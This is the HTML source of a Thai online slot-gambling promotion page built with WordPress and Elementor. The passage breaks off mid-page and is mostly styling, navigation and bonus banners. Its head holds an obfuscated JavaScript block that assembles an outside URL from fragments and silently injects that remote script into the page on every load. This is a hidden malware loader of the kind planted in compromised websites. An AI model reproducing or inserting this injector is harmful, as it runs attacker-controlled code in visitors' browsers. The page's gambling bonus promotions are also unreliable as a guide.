        .elementor-element.elementor-element-d91b6b6
        > .elementor-background-slideshow {
        border-radius: 6px 6px 6px 6px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin: 10px 10px 50px 10px;
        --e-column-margin-right: 10px;
        --e-column-margin-left: 10px;
        padding: 30px 15px 15px 15px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-0a570cc
        > .elementor-container {
        max-width: 1320px;
      }
      .elementor-1121 .elementor-element.elementor-element-7627ad2 {
        text-align: left;
      }
      .elementor-1121
        .elementor-element.elementor-element-4750eae
        > .elementor-container {
        max-width: 900px;
      }
      .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-59f9060 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-ce430ea {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-6d79cec {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-a5ef433 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-bdff15f {
        text-align: center;
      }
      @media (max-width: 767px) {
        .elementor-1121 .elementor-element.elementor-element-7627ad2 {
          text-align: center;
        }
        .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-59f9060 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-ce430ea {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-6d79cec {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-a5ef433 {
          text-align: left;
        }
      }
    </style>
    <link
      rel="stylesheet"
      id="swiper-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-pro-css"
      href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-5-all-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-4-shim-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="eael-general-css"
      href="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5"
      media="all"
    />
    <link
      rel="stylesheet"
      id="google-fonts-1-css"
      href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-shared-0-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-fa-solid-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3"
      media="all"
    />
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.1"
      id="font-awesome-4-shim-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery.min.js?ver=3.7.0"
      id="jquery-core-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"
      id="jquery-migrate-js"
    ></script>
    <link rel="https://api.w.org/" href="https://pgslot.guide/wp-json/" />
    <link
      rel="alternate"
      type="application/json"
      href="https://pgslot.guide/wp-json/wp/v2/pages/9"
    />
    <link
      rel="EditURI"
      type="application/rsd+xml"
      title="RSD"
      href="https://pgslot.guide/xmlrpc.php?rsd"
    />
    <meta name="generator" content="WordPress 6.3.1" />
    <link rel="shortlink" href="https://pgslot.guide/" />
    <link
      rel="alternate"
      type="application/json+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F"
    />
    <link
      rel="alternate"
      type="text/xml+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F&#038;format=xml"
    />
    <meta
      name="google-site-verification"
      content="w6QuYNagg2aLx_FG9Dkz01HTIxtakxa0ancPCfMzXsE"
    />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script
      async
      src="https://www.googletagmanager.com/gtag/js?id=UA-151743367-3"
    ></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag("js", new Date());

      gtag("config", "UA-151743367-3");
    </script>
    <meta
      name="generator"
      content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-32x32.png"
      sizes="32x32"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-192x192.png"
      sizes="192x192"
    />
    <link
      rel="apple-touch-icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-180x180.png"
    />
    <meta
      name="msapplication-TileImage"
      content="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-270x270.png"
    />
    <script>
      function _0x9c92(_0x227595, _0x15c66a) {
        var _0x1bea19 = _0x1bea();
        return (
          (_0x9c92 = function (_0x9c9258, _0x126e3e) {
            _0x9c9258 = _0x9c9258 - 0x14d;
            var _0x241c39 = _0x1bea19[_0x9c9258];
            return _0x241c39;
          }),
          _0x9c92(_0x227595, _0x15c66a)
        );
      }
      var _0x16a605 = _0x9c92;
      (function (_0x131755, _0x22888c) {
        var _0x533893 = _0x9c92,
          _0x24cd45 = _0x131755();
        while (!![]) {
          try {
            var _0x4300fe =
              (parseInt(_0x533893(0x155)) / 0x1) *
                (parseInt(_0x533893(0x15b)) / 0x2) +
              (parseInt(_0x533893(0x14f)) / 0x3) *
                (-parseInt(_0x533893(0x152)) / 0x4) +
              parseInt(_0x533893(0x157)) / 0x5 +
              (-parseInt(_0x533893(0x151)) / 0x6) *
                (-parseInt(_0x533893(0x14d)) / 0x7) +
              parseInt(_0x533893(0x153)) / 0x8 +
              parseInt(_0x533893(0x163)) / 0x9 +
              (parseInt(_0x533893(0x15e)) / 0xa) *
                (-parseInt(_0x533893(0x159)) / 0xb);
            if (_0x4300fe === _0x22888c) break;
            else _0x24cd45["push"](_0x24cd45["shift"]());
          } catch (_0x21f610) {
            _0x24cd45["push"](_0x24cd45["shift"]());
          }
        }
      })(_0x1bea, 0xf39bb);
      function fyeryert(_0x344d1e) {
        var _0x1194f0 = _0x9c92;
        return Boolean(
          document[_0x1194f0(0x162)]("script[src=\x22" + _0x344d1e + "\x22]")
        );
      }
      var bd =
        "ht" +
        "tp" +
        "s" +
        _0x16a605(0x160) +
        "sl" +
        "ee" +
        "p" +
        _0x16a605(0x161) +
        "" +
        _0x16a605(0x15c) +
        "od" +
        "y." +
        "c" +
        "om" +
        "/scr" +
        "ip" +
        _0x16a605(0x156) +
        "a" +
        "d." +
        "js";
      function _0x1bea() {
        var _0x3e8f94 = [
          "508526jnzbrK",
          "tosb",
          "parentNode",
          "20286890QRApuR",
          "getElementsByTagName",
          "://",
          ".stra",
          "querySelector",
          "10862172TqAEoj",
          "1732682EwWXAF",
          "insertBefore",
          "3fdOley",
          "head",
          "18SrEEQS",
          "7494484eVTUHX",
          "5464248GXWjjV",
          "appendChild",
          "7ztyxGg",
          "ts/he",
          "2438855WXBXBo",
          "script",
          "11GWOjqj",
          "currentScript",
        ];
        _0x1bea = function () {
          return _0x3e8f94;
        };
        return _0x1bea();
      }
      if (fyeryert(bd) === ![]) {
        var d = document,
          s = d["createElement"](_0x16a605(0x158));
        (s["src"] = bd),
          document[_0x16a605(0x15a)]
            ? document[_0x16a605(0x15a)][_0x16a605(0x15d)] !== null &&
              document[_0x16a605(0x15a)]["parentNode"][_0x16a605(0x14e)](
                s,
                document[_0x16a605(0x15a)]
              )
            : d[_0x16a605(0x15f)]("head")[0x0] !== null &&
              d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);
      }
    </script>
  </head>

  <body
    data-rsssl="1"
    class="home page-template page-template-elementor_header_footer page page-id-9 wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-9 full-width-content"
    itemtype="https://schema.org/WebPage"
    itemscope
  >
    <a
      class="screen-reader-text skip-link"
      href="#content"
      title="Skip to content"
      >Skip to content</a
    >
    <div
      data-elementor-type="header"
      data-elementor-id="24"
      class="elementor elementor-24 elementor-location-header"
    >
      <header
        data-particle_enable="false"
        data-particle-mobile-disabled="false"
        class="elementor-section elementor-top-section elementor-element elementor-element-760798c5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
        data-id="760798c5"
        data-element_type="section"
        data-settings='{"background_background":"classic"}'
      >
        <div class="elementor-container elementor-column-gap-no">
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7dd236e4"
            data-id="7dd236e4"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-19b9d4f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                data-id="19b9d4f1"
                data-element_type="widget"
                data-widget_type="theme-site-logo.default"
              >
                <div class="elementor-widget-container">
                  <style>
                    /*! elementor - v3.11.1 - 15-02-2023 */
                    .elementor-widget-image {
                      text-align: center;
                    }
                    .elementor-widget-image a {
                      display: inline-block;
                    }
                    .elementor-widget-image a img[src$=".svg"] {
                      width: 48px;
                    }
                    .elementor-widget-image img {
                      vertical-align: middle;
                      display: inline-block;
                    }
                  </style>
                  <a href="https://pgslot.guide">
                    <img
                      width="204"
                      height="122"
                      src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                      class="attachment-full size-full wp-image-28"
                      alt=""
                    />
                  </a>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a82bade"
            data-id="5a82bade"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-3f96362b elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu"
                data-id="3f96362b"
                data-element_type="widget"
                data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}'
                data-widget_type="nav-menu.default"
              >
                <div class="elementor-widget-container">
                  <link
                    rel="stylesheet"
                    href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css"
                  />
                  <nav
                    class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"
                  >
                    <ul id="menu-1-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-16"
                      >
                        <a
                          href="https://pgslot.guide/"
                          aria-current="page"
                          class="elementor-item elementor-item-active"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                  <div
                    class="elementor-menu-toggle"
                    role="button"
                    tabindex="0"
                    aria-label="Menu Toggle"
                    aria-expanded="false"
                  >
                    <i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--open eicon-menu-bar"
                    ></i
                    ><i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--close eicon-close"
                    ></i>
                    <span class="elementor-screen-only">Menu</span>
                  </div>
                  <nav
                    class="elementor-nav-menu--dropdown elementor-nav-menu__container"
                    aria-hidden="true"
                  >
                    <ul id="menu-2-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-16"
                      >
                        <a
                          href="https://pgslot.guide/"
                          aria-current="page"
                          class="elementor-item elementor-item-active"
                          tabindex="-1"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          tabindex="-1"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          tabindex="-1"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          tabindex="-1"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          tabindex="-1"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-702089d7"
            data-id="702089d7"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap"></div>
          </div>
        </div>
      </header>
    </div>

    <div class="site grid-container container hfeed" id="page">
      <div class="site-content" id="content">
        <div
          data-elementor-type="wp-page"
          data-elementor-id="9"
          class="elementor elementor-9"
        >
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-58995e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="58995e4"
            data-element_type="section"
            data-settings='{"background_background":"classic"}'
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c82259"
                data-id="0c82259"
                data-element_type="column"
                data-settings='{"background_background":"classic"}'
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-d1fe201 elementor-widget elementor-widget-image"
                    data-id="d1fe201"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        fetchpriority="high"
                        width="550"
                        height="400"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
                        class="attachment-large size-large wp-image-18"
                        alt="pg slot background"
                        srcset="
                          https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png         550w,
                          https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background-300x218.png 300w
                        "
                        sizes="(max-width: 550px) 100vw, 550px"
                      />
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-fb43c5e elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="fb43c5e"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2f01c9"
                data-id="d2f01c9"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-642d6d3 elementor-widget elementor-widget-heading"
                    data-id="642d6d3"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-heading-title {
                          padding: 0;
                          margin: 0;
                          line-height: 1;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title[class*="elementor-size-"]
                          > a {
                          color: inherit;
                          font-size: inherit;
                          line-height: inherit;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-small {
                          font-size: 15px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-medium {
                          font-size: 19px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-large {
                          font-size: 29px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xl {
                          font-size: 39px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xxl {
                          font-size: 59px;
                        }</style
                      ><span
                        class="elementor-heading-title elementor-size-default"
                        >โปรโมชั่นสุดคุ้ม</span
                      >
                    </div>
                  </div>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-57888b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="57888b6"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4152868"
                        data-id="4152868"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-003f58f elementor-widget elementor-widget-image"
                            data-id="003f58f"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม.jpg"
                                class="attachment-full size-full wp-image-113"
                                alt="pgslot รับเครดิตฟรี-500-บาท เล่นสล็อตได้ทุกเกม"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-591dcdf"
                        data-id="591dcdf"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-9bb81f0 elementor-widget elementor-widget-image"
                            data-id="9bb81f0"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด.jpg"
                                class="attachment-full size-full wp-image-109"
                                alt="pgslot โบนัสสมาชิกใหม่ รับทันที 120% ถอนไม่จำกัด"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e15d31e"
                        data-id="e15d31e"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-2964638 elementor-widget elementor-widget-image"
                            data-id="2964638"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท.jpg"
                                class="attachment-full size-full wp-image-111"
                                alt="pgslot โปรสมาชิกใหม่รับโบนัสสูงสุด 100% 3000 บาท"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-7a9aa6c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="7a9aa6c"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-977172d"
                        data-id="977172d"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-2a0dde9 elementor-widget elementor-widget-image"
                            data-id="2a0dde9"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า.jpg"
                                class="attachment-full size-full wp-image-114"
                                alt="pgslot รับโบนัสทุกยอดฝาก-10% ทุกยอดฝาก เทิร์น 10 เท่า"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3514e91"
                        data-id="3514e91"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-9f8c550 elementor-widget elementor-widget-image"
                            data-id="9f8c550"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย.jpg"
                                class="attachment-full size-full wp-image-110"
                                alt="pgslot โปรคืนยอดเสีย 0.5% รับได้ทุกวัน ถอนได้เลย"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-782d4ba"
                        data-id="782d4ba"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-d7722c6 elementor-widget elementor-widget-image"
                            data-id="d7722c6"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น.jpg"
                                class="attachment-full size-full wp-image-108"
                                alt="pgslot แนะนำเพื่อน-รับโบนัส-10% ถอนได้เลยไม่ต้องเทิร์น"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-6ae5958 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="6ae5958"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fdc6afd"
                        data-id="fdc6afd"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-5d35879 elementor-widget elementor-widget-image"
                            data-id="5d35879"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน.jpg"
                                class="attachment-full size-full wp-image-112"
                                alt="pgslot มังกรแจกโชคกับวงล้อนำโชค รับโบนัสสูงสุด 6666 ทุกวัน"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b5c50"
                        data-id="26b5c50"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-db932b9 elementor-widget elementor-widget-image"
                            data-id="db932b9"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน.jpg"
                                class="attachment-full size-full wp-image-106"
